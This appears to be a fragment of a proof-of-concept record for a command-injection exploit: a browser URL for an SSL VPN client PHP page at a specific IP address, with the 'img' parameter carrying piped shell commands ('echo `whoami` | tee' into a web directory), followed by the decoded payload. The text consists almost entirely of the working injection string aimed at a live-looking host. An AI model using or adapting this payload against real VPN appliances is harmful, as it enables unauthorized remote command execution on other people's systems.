 不安全 | 124.133.42.194:1024/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls